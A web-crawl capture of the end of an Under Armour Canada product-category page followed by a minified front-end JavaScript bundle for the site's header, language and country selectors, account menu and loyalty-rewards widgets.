CAD\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjE=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"kids\",\"name\":\"Enfants\",\"url\":\"/c/enfants/\",\"hideFromBreadCrumbs\":false},{\"id\":\"boys\",\"name\":\"Garçons\",\"url\":\"/c/garcons/\",\"hideFromBreadCrumbs\":false},{\"id\":\"boys-accessories\",\"name\":\"Accessoires\",\"url\":\"/c/garcons/accessoires/\",\"hideFromBreadCrumbs\":false},{\"id\":\"boys-accessories-belts\",\"name\":\"Les ceintures\",\"url\":\"/c/garcons/accessoires/ceintures/\",\"hideFromBreadCrumbs\":false}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L9c\"}]}]]\n"])</script><script>self.__next_f.push([1,"9c:\"$undefined\"\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/14351f9f70b9929e.js
body_size: 21342
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,519537,e=>{e.v({country__switcher:"CountrySelector-module-scss-module__cbwj3a__country__switcher","country__switcher-icon":"CountrySelector-module-scss-module__cbwj3a__country__switcher-icon",country_container:"CountrySelector-module-scss-module__cbwj3a__country_container",country_container__links:"CountrySelector-module-scss-module__cbwj3a__country_container__links","country_container__options-header":"CountrySelector-module-scss-module__cbwj3a__country_container__options-header","country_container__see-all":"CountrySelector-module-scss-module__cbwj3a__country_container__see-all",fadeInOpacity:"CountrySelector-module-scss-module__cbwj3a__fadeInOpacity",fadeInUp:"CountrySelector-module-scss-module__cbwj3a__fadeInUp"})},339785,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(471832),l=e.i(683764),n=e.i(103265),o=e.i(694957),r=e.i(197030),i=e.i(519537);let u=(0,t.memo)(function({countrySites:e}){let t=(0,s.useFormatMessage)(),u=(0,l.useLocale)(),d=(0,r.getCountryCodeByLocale)(u),c=(0,r.getNearbyCountries)(d),m=d.toUpperCase()??"US",_=(0,a.jsxs)("span",{className:i.default.country__switcher,children:[(0,a.jsx)("i",{"data-testid":"country-switcher-icon",className:`${i.default["country__switcher-icon"]} fflag fflag-${m}`}),m]}),h=(0,a.jsx)("h3",{className:i.default["country_container__options-header"],children:t("locations-nearby")});return(0,a.jsx)(o.DropMenu,{buttonLabel:_,header:h,name:"country",children:s=>(0,a.jsxs)("div",{className:i.default.country_container,children:[(0,a.jsx)("ul",{children:c?.map(s=>(0,a.jsx)("li",{"data-testid":"nearby-country",children:(0,a.jsxs)("a",{href:e[s].default,className:i.default.country_container__links,children:[(0,a.jsx)("i",{className:`${i.default["country__switcher-icon"]} fflag fflag-${s.toUpperCase()}`}),t(`country-${s.toUpperCase()}`)]})},s))}),(0,a.jsx)(n.LocaleLink,{href:"/change-location/","data-testid":"see-all-link",onClick:s,className:i.default["country_container__see-all"],children:t("see-all")})]})})});e.s(["CountrySelector",0,u])},232766,e=>{e.v({"dropdown__alternate-language":"LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language","dropdown__options-header":"LanguageSelector-module-scss-module__N_cWma__dropdown__options-header","dropdown__selected-language":"LanguageSelector-module-scss-module__N_cWma__dropdown__selected-language",fadeInOpacity:"LanguageSelector-module-scss-module__N_cWma__fadeInOpacity",fadeInUp:"LanguageSelector-module-scss-module__N_cWma__fadeInUp","header-utility-heading":"LanguageSelector-module-scss-module__N_cWma__header-utility-heading"})},583122,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(471832),l=e.i(683764),n=e.i(754130),o=e.i(694957),r=e.i(232766),i=e.i(618566);let u="language-",d=(0,t.memo)(function(){let e=(0,l.useLocale)(),t=(0,s.useFormatMessage)(),d=(0,i.usePathname)(),{alternateLanguages:c,currentLanguage:m,getRouteByLanguage:_}=(0,n.default)(e,d);if(0===c.length)return(0,a.jsx)("span",{className:r.default["header-utility-heading"],children:t(`${u}${m}`)});let h=(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{"data-testid":"dropdown__selected-language",children:t(`${u}${m}`)})," "]}),p=(0,a.jsxs)("ul",{children:[(0,a.jsx)(o.DropMenuOption,{className:r.default["dropdown__selected-language"],children:(0,a.jsx)("p",{children:t(`${u}${m}`)})}),c.map(e=>(0,a.jsx)(o.DropMenuOption,{children:(0,a.jsx)("a",{className:r.default["dropdown__alternate-language"],href:_(e),children:t(`${u}${e}`)})},e))]}),f=(0,a.jsx)("h3",{className:r.default["dropdown__options-header"],children:t("language")});return(0,a.jsx)(o.DropMenu,{buttonLabel:h,header:f,name:"language",children:p})});e.s(["default",0,d])},80224,e=>{e.v({"copy-text":"AuthRewardsDescription-module-scss-module__h9ebHG__copy-text",fadeInOpacity:"AuthRewardsDescription-module-scss-module__h9ebHG__fadeInOpacity",fadeInUp:"AuthRewardsDescription-module-scss-module__h9ebHG__fadeInUp"})},179570,e=>{e.v({"arrow-icon":"RewardHeader-module-scss-module__gkDM6W__arrow-icon",fadeInOpacity:"RewardHeader-module-scss-module__gkDM6W__fadeInOpacity",fadeInUp:"RewardHeader-module-scss-module__gkDM6W__fadeInUp","person-icon":"RewardHeader-module-scss-module__gkDM6W__person-icon","sign-in-or-join-cta":"RewardHeader-module-scss-module__gkDM6W__sign-in-or-join-cta","ua-logo":"RewardHeader-module-scss-module__gkDM6W__ua-logo","ua-rewards":"RewardHeader-module-scss-module__gkDM6W__ua-rewards","wrapper-content":"RewardHeader-module-scss-module__gkDM6W__wrapper-content"})},636653,e=>{e.v({"dropdown-selector":"HeaderUtility-module-scss-module__UrCn2q__dropdown-selector",fadeInOpacity:"HeaderUtility-module-scss-module__UrCn2q__fadeInOpacity",fadeInUp:"HeaderUtility-module-scss-module__UrCn2q__fadeInUp","header-account":"HeaderUtility-module-scss-module__UrCn2q__header-account","header-account-link":"HeaderUtility-module-scss-module__UrCn2q__header-account-link","header-account-skeleton":"HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton","header-utility":"HeaderUtility-module-scss-module__UrCn2q__header-utility","header-utility-item":"HeaderUtility-module-scss-module__UrCn2q__header-utility-item","header-utility-item-spacer":"HeaderUtility-module-scss-module__UrCn2q__header-utility-item-spacer","icon-person":"HeaderUtility-module-scss-module__UrCn2q__icon-person","spacer-line":"HeaderUtility-module-scss-module__UrCn2q__spacer-line"})},733919,e=>{e.v({"account-menu":"DesktopNav-module-scss-module__-Vvlrq__account-menu",fadeInOpacity:"DesktopNav-module-scss-module__-Vvlrq__fadeInOpacity",fadeInUp:"DesktopNav-module-scss-module__-Vvlrq__fadeInUp",nav__btn:"DesktopNav-module-scss-module__-Vvlrq__nav__btn",nav__list:"DesktopNav-module-scss-module__-Vvlrq__nav__list","nav__list-item":"DesktopNav-module-scss-module__-Vvlrq__nav__list-item",nav__login:"DesktopNav-module-scss-module__-Vvlrq__nav__login",nav__menu:"DesktopNav-module-scss-module__-Vvlrq__nav__menu","nav__mobile-utility":"DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility",nav__modal:"DesktopNav-module-scss-module__-Vvlrq__nav__modal","nav__sub-menu":"DesktopNav-module-scss-module__-Vvlrq__nav__sub-menu","nav__sub-menu--open":"DesktopNav-module-scss-module__-Vvlrq__nav__sub-menu--open","nav__toggle-menu":"DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu"})},692692,e=>{e.v({})},106052,e=>{e.v({fadeInOpacity:"AuthRewardsModals-module-scss-module__s7u0Vq__fadeInOpacity",fadeInUp:"AuthRewardsModals-module-scss-module__s7u0Vq__fadeInUp","horizontally-container":"AuthRewardsModals-module-scss-module__s7u0Vq__horizontally-container","learn-more-link":"AuthRewardsModals-module-scss-module__s7u0Vq__learn-more-link","login-link":"AuthRewardsModals-module-scss-module__s7u0Vq__login-link",modal:"AuthRewardsModals-module-scss-module__s7u0Vq__modal","rewards-content":"AuthRewardsModals-module-scss-module__s7u0Vq__rewards-content","rewards-title":"AuthRewardsModals-module-scss-module__s7u0Vq__rewards-title","signup-link":"AuthRewardsModals-module-scss-module__s7u0Vq__signup-link","vertical-container":"AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container"})},100432,e=>{e.v({"font-bold":"NavigationDrawer-module-scss-module__nETFYW__font-bold","font-condensed-black":"NavigationDrawer-module-scss-module__nETFYW__font-condensed-black","font-regular":"NavigationDrawer-module-scss-module__nETFYW__font-regular","font-semibold":"NavigationDrawer-module-scss-module__nETFYW__font-semibold","nav-drawer-overlay":"NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay","nav-menu":"NavigationDrawer-module-scss-module__nETFYW__nav-menu","nav-menu--close":"NavigationDrawer-module-scss-module__nETFYW__nav-menu--close","nav-menu--content":"NavigationDrawer-module-scss-module__nETFYW__nav-menu--content","nav-menu--title":"NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"})},681441,e=>{e.v({"account-badge":"MyAccountMenu-module-scss-module__WM8N3G__account-badge","account-link-item":"MyAccountMenu-module-scss-module__WM8N3G__account-link-item","account-links":"MyAccountMenu-module-scss-module__WM8N3G__account-links",container:"MyAccountMenu-module-scss-module__WM8N3G__container",fadeInOpacity:"MyAccountMenu-module-scss-module__WM8N3G__fadeInOpacity",fadeInUp:"MyAccountMenu-module-scss-module__WM8N3G__fadeInUp",headline:"MyAccountMenu-module-scss-module__WM8N3G__headline","logout-button":"MyAccountMenu-module-scss-module__WM8N3G__logout-button","rewards-auth-container":"MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container"})},742914,e=>{"use strict";var a=e.i(843476),t=e.i(74074);function s(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{d:"M9.88695 7.9968C9.84428 8.02702 9.79361 8.06169 9.73228 8.10258C9.34028 8.36924 8.76872 8.55147 8.0265 8.55324L8.00339 8.55413H8.0025H8.00072L7.97761 8.55324C7.23539 8.55502 6.66295 8.37458 6.27006 8.10969C6.20872 8.0688 6.15806 8.03413 6.11539 8.00391C6.15806 7.97369 6.20872 7.93902 6.27006 7.89724C6.66206 7.63147 7.23361 7.44835 7.97584 7.44658L7.99895 7.44569H7.99984H8.00072H8.02383C8.76695 7.4448 9.3385 7.62524 9.73139 7.88924C9.79272 7.93191 9.84339 7.96658 9.88695 7.9968ZM13.7163 5.80124C13.7163 5.80124 13.3785 5.5568 12.3092 5.18435C11.3705 4.85724 10.6621 4.78613 10.6621 4.78613L10.6692 6.71324C10.6701 6.98435 10.5918 7.23236 10.3749 7.51502C9.57761 7.24036 8.82295 7.07147 7.99984 7.07324H7.99895H7.99806H7.99717C7.17406 7.07502 6.42028 7.24658 5.62384 7.5248C5.40517 7.24302 5.32695 6.99502 5.32606 6.7248L5.32517 4.79769C5.32517 4.79769 4.61761 4.87235 3.67984 5.20302C2.61317 5.57902 2.27539 5.82524 2.27539 5.82524C2.32161 6.69991 3.12695 7.47502 4.39539 8.00924C3.12961 8.54791 2.32695 9.32658 2.28428 10.2012C2.28428 10.2012 2.62206 10.4466 3.69139 10.8181C4.63095 11.1444 5.3385 11.2164 5.3385 11.2164L5.33139 9.28924C5.3305 9.01813 5.40784 8.77102 5.62561 8.48747C6.42295 8.76213 7.17761 8.93102 8.00072 8.92924H8.00161H8.0025H8.00339C8.82739 8.92747 9.58028 8.75591 10.3767 8.47769C10.5954 8.76035 10.6736 9.00747 10.6745 9.27769V11.2048C10.6745 11.2048 11.3821 11.1301 12.3198 10.8004C13.3874 10.4244 13.7243 10.1781 13.7243 10.1781C13.6781 9.30435 12.8727 8.52836 11.6043 7.99502C12.8709 7.45458 13.6736 6.67591 13.7163 5.80124Z",fill:"var(--color-black)"}),(0,a.jsx)("path",{d:"M0.0644531 15.9364H5.15601L4.16223 14.4146H1.58268V12.4769L0.0644531 10.1631V15.9364Z",fill:"var(--color-red)"}),(0,a.jsx)("path",{d:"M15.9353 0.0644531H10.8438L11.8375 1.58623H14.4171V3.52401L15.9353 5.83779V0.0644531Z",fill:"var(--color-red)"})]})}e.s(["LoyaltyAwardsIcon",()=>s],742914)},331038,e=>{e.v({arc:"ArcScale-module-scss-module__HMGNSa__arc",show:"ArcScale-module-scss-module__HMGNSa__show"})},614123,e=>{e.v({fadeInOpacity:"RewardsSummaryCard-module-scss-module__1VXQdW__fadeInOpacity",fadeInUp:"RewardsSummaryCard-module-scss-module__1VXQdW__fadeInUp","point-counter-container":"RewardsSummaryCard-module-scss-module__1VXQdW__point-counter-container","point-counts":"RewardsSummaryCard-module-scss-module__1VXQdW__point-counts","points-away":"RewardsSummaryCard-module-scss-module__1VXQdW__points-away","points-label":"RewardsSummaryCard-module-scss-module__1VXQdW__points-label","rewards-summary-card":"RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card"})},636024,e=>{e.v({"animated-column":"AnimatedCounter-module-scss-module__OFRl_W__animated-column","animated-counter":"AnimatedCounter-module-scss-module__OFRl_W__animated-counter","animation-complex":"AnimatedCounter-module-scss-module__OFRl_W__animation-complex","count-down":"AnimatedCounter-module-scss-module__OFRl_W__count-down","counter-container":"AnimatedCounter-module-scss-module__OFRl_W__counter-container",fadeInOpacity:"AnimatedCounter-module-scss-module__OFRl_W__fadeInOpacity",fadeInUp:"AnimatedCounter-module-scss-module__OFRl_W__fadeInUp","hold-animation":"AnimatedCounter-module-scss-module__OFRl_W__hold-animation","move-right":"AnimatedCounter-module-scss-module__OFRl_W__move-right","static-value":"AnimatedCounter-module-scss-module__OFRl_W__static-value"})},231326,33645,868261,195329,270309,e=>{"use strict";var a=e.i(843476),t=e.i(74074);function s(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("circle",{cx:"8",cy:"5",r:"3.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}e.s(["PersonIcon",()=>s],231326);var l=e.i(100432),n=e.i(271645),o=e.i(632065),r=e.i(409633),i=e.i(501721);let u=({children:e,open:t=!1,showClose:s=!0,closeOnBlur:u=!0,closeOnEscape:d=!0,onOpen:c,onClose:m,className:_="",direction:h="left",disableScrollLock:p=!1,title:f,...g})=>{let[v,y]=(0,n.useState)(t),{preventScroll:b,isScrollingDisabled:C,restoreScroll:x}=(0,i.useComponentContext)();(0,n.useEffect)(()=>{t!==v&&(y(t),t?(p||C(document.body)||b(),c?.()):C(document.body)&&x())},[v,c,t]);let j=(0,n.useCallback)(()=>{v&&(C(document.body)&&x(),y(!1),m?.())},[v,m,x,C]);return(0,n.useEffect)(()=>{let e=e=>{"Escape"===e.key&&(e.stopImmediatePropagation(),j())};return d&&document.body.addEventListener("keydown",e),()=>{d&&document.body.removeEventListener("keydown",e)}},[d,j]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:l.default["nav-drawer-overlay"],"data-open":v,role:"presentation","aria-hidden":!v,onClick:u?j:void 0}),(0,a.jsxs)("nav",{className:`${l.default["nav-menu"]} ${_}`,"data-open":v,"data-direction":h,...g,children:[s&&(0,a.jsx)(r.IconButton,{icon:o.default,className:l.default["nav-menu--close"],label:"Close Navigation Menu",onClick:j}),f&&(0,a.jsx)("h2",{className:l.default["nav-menu--title"],children:f}),(0,a.jsx)("div",{className:l.default["nav-menu--content"],children:e})]})]})};e.s(["NavigationDrawer",()=>u],33645);var d=e.i(471832),c=e.i(642463),m=e.i(96830);e.s(["RegisteredGreeting",0,({customer:e,points:t,useTimedGreeting:s=!1})=>{let l=(0,d.useFormatMessage)(),o=(0,c.useFormatNumber)(),r=(0,n.useMemo)(()=>{if(!e?.firstName)return l("welcome");if(s){let a=new Date().getHours();if(a>=4&&a<12)return l("customer-morning",{name:e?.firstName});if(a>=12&&a<18)return l("customer-afternoon",{name:e?.firstName});if(a>=18||a>=0&&a<4)return l("customer-evening",{name:e?.firstName})}return l("customer-welcome",{name:e?.firstName})},[e?.firstName,l,s]);return e&&e.isRegistered?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{children:r}),(0,m.isNonNullish)(t)&&(0,a.jsx)("span",{children:l("loyalty-points-abbreviation",{points:o(t)})})]}):(0,a.jsx)(a.Fragment,{})}],868261);var _=e.i(681441),h=e.i(330001),p=e.i(624633);function f(e){return(0,a.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{fill:"currentcolor",d:"M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"}),(0,a.jsx)("path",{fill:"currentcolor",d:"M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"}),(0,a.jsx)("path",{fill:"currentcolor",d:"M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"})]})}var g=e.i(394083),v=e.i(49725),y=e.i(742914);function b(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z",fill:"currentColor"}),(0,a.jsx)("rect",{x:"6",y:"12",width:"7",height:"1",fill:"currentColor"}),(0,a.jsx)("rect",{x:"6",y:"9",width:"7",height:"1",fill:"currentColor"}),(0,a.jsx)("rect",{x:"6",y:"6",width:"7",height:"1",fill:"currentColor"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z",fill:"currentColor"})]})}e.s(["OrderHistoryIcon",()=>b],195329);var C=e.i(103265),x=e.i(888624),j=e.i(331038);let w=(e,a,t)=>e>=t?t:e<=a?a:e,N=({className:e,gap:t=80,fillPercentage:s=0,animationFn:l="ease-in-out",animationTime:o=2e3,animationDisabled:r=!1,startAnimation:i=!0,strokeWidth:u=12,size:d})=>{let c=w(s,0,100),m=w(t,0,180),_=50-u/2,h=90+m/2,p=(0,n.useCallback)(e=>Math.PI/180*e,[]),f=(0,n.useCallback)(e=>_*Math.cos(p(e)),[p,_]),g=(0,n.useCallback)(e=>_*Math.sin(p(e)),[p,_]),v=`M ${f(h)} ${g(h)} A ${_} ${_} 0 1 1 ${f(h-m)} ${g(h-m)}`,y=(0,n.useRef)(null),[b,C]=(0,n.useState)(!1),[x,N]=(0,n.useState)(0),k=(100-c)/100*x;return(0,n.useEffect)(()=>{y?.current?.getTotalLength&&!x&&N(y.current.getTotalLength()),x&&i&&C(!0),i||C(!1)},[x,i]),(0,a.jsx)("div",{className:e,children:(0,a.jsxs)("svg",{viewBox:"-50 -50 100 100",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:j.default.arc,"aria-hidden":!0,width:d,height:d,children:[(0,a.jsx)("path",{d:v,strokeWidth:.5*u,strokeLinecap:"round"}),(0,a.jsx)("path",{"data-testid":"fill-path",ref:y,d:v,strokeWidth:u,strokeLinecap:"round",className:b?j.default.show:"",style:{strokeDasharray:`${x}`,strokeDashoffset:`${b?k:`${x}`}`,transition:r||!b?"":`stroke-dashoffset ${o}ms ${l}`}})]})})};var k=e.i(614123),M=e.i(636024),I=e.i(102305);let S=function({valueAboveCeiling:e=!1,value:t=0,className:s,animationTime:l=2e3,animationDisabled:o=!1,startAnimation:r=!0,animationStyle:i="simple"}){let u=(0,n.useMemo)(()=>t.toString().split(""),[t]),[d,c]=(0,n.useState)(0),m=(0,n.useRef)(void 0),_=(0,n.useRef)(void 0),h=(0,n.useRef)(0),p=(0,n.useMemo)(()=>!o&&l>0&&t>0,[o,l,t]),f=(0,n.useMemo)(()=>{if(!p)return null;let e=[9,8,7,6,5,4,3,2,1,0];return u.map((a,t,s)=>{let n=parseInt(a,10),o=[];for(let a=0;a<t;a++)o.push(e);for(let e=0;e<=n;e++)o.unshift(e);o=o.flat();let r=l/s.length*(s.length-t-1),i=l-r,u=100-100/o.length;return{column:o,styles:{"--anim-final-position":`${u}%`,"--anim-delay":`${r/4*3}ms`,"--anim-duration":`${i}ms`}}})},[p,l,u]),g=(0,n.useMemo)(()=>({"--anim-time":`${l}ms`,"--anim-columns":u.length}),[l,u.length]),v=(0,n.useCallback)(e=>{if(h.current>l&&m.current){cancelAnimationFrame(m.current),c(t);return}_.current&&(h.current+=e-_.current,c(Math.floor(-(Math.cos(Math.PI*(h.current/l))-1)/2*t))),_.current=e,m.current=requestAnimationFrame(v)},[l,t]);return(0,n.useEffect)(()=>("simple"===i&&p&&r&&!m.current&&(m.current=requestAnimationFrame(v)),()=>{m.current&&(cancelAnimationFrame(m.current),m.current=void 0,_.current=void 0,h.current=0,c(0))}),[v,i,p,r]),(0,a.jsx)("div",{className:(0,I.default)(M.default["counter-container"],{[M.default["hold-animation"]]:!r},M.default[`animation-${i}`],s),children:"complex"===i?(0,a.jsxs)(a.Fragment,{children:[p&&(0,a.jsx)("div",{className:M.default["animated-counter"],style:g,children:f?.map((e,t)=>(0,a.jsx)("div",{className:M.default["animated-column"],style:e.styles,children:e.column.map((e,s)=>(0,a.jsx)("div",{children:e},`${t}${s}`))},t))}),(0,a.jsx)("div",{className:M.default["static-value"],children:u.map((e,t)=>(0,a.jsx)("div",{className:M.default["static-column"],children:(0,a.jsx)("span",{children:e})},t))})]}):(0,a.jsxs)("div",{className:M.default["animated-counter"],children:[p?d:t,e&&"+"]})})},E=({count:e})=>e<1?null:(0,a.jsx)("span",{className:_.default["account-badge"],children:e}),A=({valueAboveCeiling:e=!1,customerPoints:t=0,isOpen:s,className:l=""})=>{let o=(0,d.useFormatMessage)(),[r,i]=(0,n.useState)(!1);(0,n.useEffect)(()=>{s&&!r?i(!0):s||setTimeout(()=>{i(!1)},500)},[s,r]);let u=(0,n.useMemo)(()=>{let e=(0,x.getLoyaltyPointsNextLevel)(t);return t<e?e-t:0},[t]),c=(0,n.useMemo)(()=>t<2500?t/2500*100:100,[t]),m=(0,n.useMemo)(()=>(0,x.getLoyaltyPointsAvailableRewards)(t),[t]),_=(0,n.useMemo)(()=>o("loyalty-summary",{points:(0,a.jsx)("strong",{children:o("loyalty-summary-points",{points:u})},"point")}),[o,u]);return(0,a.jsxs)("div",{className:`${k.default["rewards-summary-card"]} ${l}`,children:[(0,a.jsxs)("div",{children:[(0,a.jsxs)("h3",{children:[o("rewards-locker")," ",(0,a.jsx)(E,{count:m})]}),(0,a.jsx)("p",{children:o("rewards-view-perks")}),(0,a.jsx)("div",{className:k.default["points-away"],children:_})]}),(0,a.jsxs)("div",{className:k.default["point-counter-container"],children:[(0,a.jsx)(N,{size:90,fillPercentage:c,startAnimation:r}),(0,a.jsxs)("span",{className:k.default["point-counts"],children:[(0,a.jsx)(S,{valueAboveCeiling:e,value:t,startAnimation:r}),(0,a.jsx)("span",{className:k.default["points-label"],children:o("loyalty-points")})]})]})]})};var L=e.i(147116),R=e.i(618566),O=e.i(785710),D=e.i(799439),H=e.i(132594),T=e.i(787534),F=e.i(309125),U=e.i(279404),$=e.i(880666),P=e.i(683764),B=e.i(878914),V=e.i(203483),G=e.i(248074);function W({isOpen:e=!1,handleClose:t,inactiveForEqualRoutes:s=!0}){let{loyalty:l,hasLoyaltyRewardsHeader:o}=(0,p.useLoyalty)(),{user:{isLoyalty:r}={}}=(0,T.useSession)(),{wishlistProducts:i}=(0,O.useWishlist)(),u=(0,R.usePathname)(),c=(0,P.useLocale)(),m=(0,F.getUrlWithoutLocale)(u),x=(0,d.useFormatMessage)(),j=(0,h.updatedCustomerPoints)(l?.customerPoints),w=(0,h.checkPointsAboveCeiling)(l?.customerPoints);(0,n.useEffect)(()=>{!B.SessionStorage?.get(V.LOYALTY_VISITED_STORAGE_KEY)&&e&&B.SessionStorage?.set(V.LOYALTY_VISITED_STORAGE_KEY,"true")},[e]);let N=(e="")=>`${G.ActivityMapFeature.ACCOUNT_MENU} ${e} ${G.ActivityMapAction.CLICKED}`,k=[{icon:(0,a.jsx)(b,{size:"MD"}),title:x("order-history"),summary:x("order-history-summary"),url:"my-order-history",activityMapName:N("Order History")},{icon:(0,a.jsx)(v.HeartIcon,{size:"MD"}),title:(0,a.jsxs)(a.Fragment,{children:[x("saved-items")," ",i.length?`(${i.length})`:null]}),summary:x("saved-items-summary"),url:"saved-items",activityMapName:N("Saved Items")},{icon:(0,a.jsx)(f,{size:"MD"}),title:x("my-dashboard"),summary:x("manage-your-account"),url:"account",activityMapName:N("Dashboard")}],M=(0,n.useCallback)(e=>s?m===e||void 0:!!m.startsWith(`${e}`)||void 0,[s,m]),I=({icon:e,title:s,summary:l,url:n,activityMapName:o})=>(0,a.jsx)("li",{className:_.default["account-link-item"],children:(0,a.jsxs)(C.LocaleLink,{href:`/${n}`,inert:M(`/${n}`),"aria-current":u.includes(n)?"page":void 0,onClick:t,"data-s-object-id":o,children:[e,(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{children:s}),l&&(0,a.jsx)("p",{children:l})]}),(0,a.jsx)(g.ChevronRightIcon,{})]})}),S=U.UaConfigPublicImpl.loyaltyNavEnabled&&o,E=(0,n.useMemo)(()=>S?(0,a.jsx)("li",{className:_.default["account-link-item"],children:r?(0,a.jsxs)(C.LocaleLink,{href:"/my-rewards-locker",inert:M("/my-rewards-locker"),"aria-current":u.includes("my-rewards-locker")?"page":void 0,onClick:t,"data-s-object-id":N("Rewards Locker"),children:[(0,a.jsx)(y.LoyaltyAwardsIcon,{size:"MD"}),(0,a.jsx)(A,{valueAboveCeiling:!!w,customerPoints:j,isOpen:e})]}):(0,a.jsx)(n.Suspense,{children:(0,a.jsx)(L.RewardsAuthContent,{className:_.default["rewards-auth-container"],logoHeight:25,logoWidth:135})})}):null,[S,w,u,j,M,t,e,r]),W=(0,n.useMemo)(()=>D.accountNavSubData.filter(e=>!e.filter||"preferredSizes"===e.filter&&(0,$.getPublicConfig)().preferredsizes.locales.includes(c)),[c]);return(0,a.jsxs)("div",{className:_.default.container,"data-activity-region":"my-account-navigation-menu",children:[(0,a.jsxs)("ul",{className:_.default.headline,children:[E,k.map((e,t)=>(0,a.jsx)(I,{...e},t))]}),(0,a.jsx)("ul",{className:_.default["account-links"],children:W.map(({route:e,text:s,activityMapName:l})=>(0,a.jsx)("li",{className:_.default["account-link-list-item"],children:(0,a.jsxs)(C.LocaleLink,{href:e,inert:M(e),"aria-current":u.startsWith(`${e}`)?"page":void 0,onClick:t,"data-s-object-id":N(l),children:[(0,a.jsx)("span",{children:x(s)}),(0,a.jsx)(g.ChevronRightIcon,{})]})},s))}),(0,a.jsx)(H.LogoutButton,{className:_.default["logout-button"],"data-s-object-id":"Account Menu Logout Clicked",secondary:!0,onClick:t})]})}e.s(["ACCOUNT_MENU_OPEN_EVENT_NAME",0,"open-account-menu","MyAccountMenu",()=>W],270309)},283441,776686,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(231326),l=e.i(891844),n=e.i(733919),o=e.i(692692),r=e.i(471832),i=e.i(787534),u=e.i(940645),d=e.i(224062),c=e.i(106052),m=e.i(80224),_=e.i(733831);let h=()=>{let e=(0,r.useFormatMessage)();return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("p",{className:m.default["copy-text"],children:e("rewards-login-or-create-an-account-copy-text")}),(0,a.jsx)(_.RewardsList,{})]})};e.s(["AuthRewardsDescription",0,h],776686);var p=e.i(467216),f=e.i(960959);let g=({showModal:e,onClose:t})=>(0,a.jsxs)(d.Dialog,{"data-theme":"default",isModalOpen:e,onClose:t,className:c.default.modal,children:[(0,a.jsx)(d.Dialog.Title,{className:c.default["rewards-title"],children:(0,a.jsx)(f.AuthRewardsLogo,{})}),(0,a.jsx)(d.Dialog.Content,{className:c.default["rewards-content"],children:(0,a.jsx)(h,{})}),(0,a.jsx)(d.Dialog.Actions,{className:c.default["horizontally-container"],children:(0,a.jsx)(p.AuthRewardsButtons,{onClose:t,hasLoginBtn:!0})})]});var 